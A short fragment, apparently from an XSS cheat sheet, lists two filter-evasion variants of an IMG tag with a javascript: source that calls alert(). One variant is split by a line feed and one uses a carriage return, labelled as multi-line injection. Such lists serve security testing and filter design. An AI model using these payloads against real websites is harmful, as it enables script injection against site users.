 XSS vector
• <IMG SRC="jav
ascript:alert('XSS');">
(line feed)
• <IMG SRC="javascript:alert('XSS');">
(carriage return)
• Multi-line injection
 